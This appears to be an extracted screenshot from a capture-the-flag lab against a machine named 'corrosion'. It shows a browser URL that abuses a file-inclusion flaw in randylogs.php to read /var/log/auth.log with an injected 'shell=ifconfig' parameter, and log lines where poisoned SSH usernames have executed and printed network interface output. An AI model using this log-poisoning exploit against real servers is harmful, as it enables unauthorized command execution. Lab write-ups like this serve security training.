 不安全 view-source:192.168.159.140/blog-post/archives/randylogs.php?file=/var/log/auth.log&&shell=ifconfig
340 Mar 26 03:06:01 corrosion CRON[3067]: pam_unix(cron:session): session opened for user root by (uid=0)
341 Mar 26 03:06:01 corrosion CRON[3067]: pam_unix(cron:session): session closed for user root
342 Mar 26 03:07:01 corrosion CRON[3070]: pam_unix(cron:session): session opened for user root by (uid=0)
343 Mar 26 03:07:01 corrosion CRON[3070]: pam_unix(cron:session): session closed for user root
344 Mar 26 03:08:01 corrosion CRON[3079]: pam_unix(cron:session): session opened for user root by (uid=0)
345 Mar 26 03:08:01 corrosion CRON[3079]: pam_unix(cron:session): session closed for user root
346 Mar 26 03:08:19 corrosion sshd[3082]: Invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
347         inet 192.168.159.140  netmask 255.255.255.0  broadcast 192.168.159.255
348         inet6 fe80::3f12:896c:1b8d:8d74  prefixlen 64  scopeid 0x20<link>
349         ether 00:0c:29:a9:45:ce  txqueuelen 1000  (Ethernet)
350         RX packets 2878292  bytes 637262712 (637.2 MB)
351         RX errors 0  dropped 0  overruns 0  frame 0
352         TX packets 2132964  bytes 952816162 (952.8 MB)
353         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
354
355 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
356         inet 127.0.0.1  netmask 255.0.0.0
357         inet6 ::1  prefixlen 128  scopeid 0x10<host>
358         loop  txqueuelen 1000  (Local Loopback)
359         RX packets 3370  bytes 331027 (331.0 KB)
360         RX errors 0  dropped 0  overruns 0  frame 0
361         TX packets 3370  bytes 331027 (331.0 KB)
362         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
363
364  from 192.168.159.152 port 43602
365 Mar 26 03:08:22 corrosion sshd[3082]: pam_unix(sshd:auth): check pass; user unknown
366 Mar 26 03:08:22 corrosion sshd[3082]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.159.152
367 Mar 26 03:08:24 corrosion sshd[3082]: Failed password for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
368         inet 192.168.159.140  netmask 255.255.255.0  broadcast 192.168.159.255
369         inet6 fe80::3f12:896c:1b8d:8d74  prefixlen 64  scopeid 0x20<link>
370         ether 00:0c:29:a9:45:ce  txqueuelen 1000  (Ethernet)
371         RX packets 2878292  bytes 637262712 (637.2 MB)
372         RX errors 0  dropped 0  overruns 0  frame 0
373         TX packets 2132964  bytes 952816162 (952.8 MB)
374         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
375
376 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
377         inet 127.0.0.1  netmask 255.0.0.0
378         inet6 ::1  prefixlen 128  scopeid 0x10<host>
379         loop  txqueuelen 1000  (Local Loopback)
380         RX packets 3370  bytes 331027 (331.0 KB)
381         RX errors 0  dropped 0  overruns 0  frame 0
382         TX packets 3370  bytes 331027 (331.0 KB)
383         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0